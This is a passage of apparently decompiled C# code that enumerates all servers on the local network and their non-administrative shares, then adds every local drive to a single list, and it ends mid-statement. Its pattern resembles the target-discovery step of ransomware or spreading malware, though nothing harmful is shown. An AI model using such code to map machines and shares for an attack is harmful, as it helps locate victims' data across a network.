 ArrayList serverList = Program.GetServerList((Program.SV_101_TYPES)4294967295u);
DriveInfo[] drives = DriveInfo.GetDrives();
List<string> alldr = new List<string>();
if (serverList.Count < 1)
{
serverList = Program.GetServerList((Program.SV_101_TYPES)4294967295u);
}
using (IEnumerator enumerator = serverList.GetEnumerator())
{
while (enumerator.MoveNext())
{
string name = (string)enumerator.Current;
try
{
Program.GetNetShares getNetShares = new Program.GetNetShares();
Program.GetNetShares.SHARE_INFO_1[] source = getNetShares.EnumNetShares(name);
(from d in source
where !d.ToString().Contains("$")
select d).AsParallel<Program.GetNetShares.SHARE_INFO_1>().ForAll(delegate(Program.GetNetShares.SHARE_INFO_1 d)
{
alldr.Add("\\\\" + name + "\\" + d.ToString());
});
}
catch
{
}
}
}
foreach (DriveInfo driveInfo in drives)
{
alldr.Add(driveInfo.Name);
}
try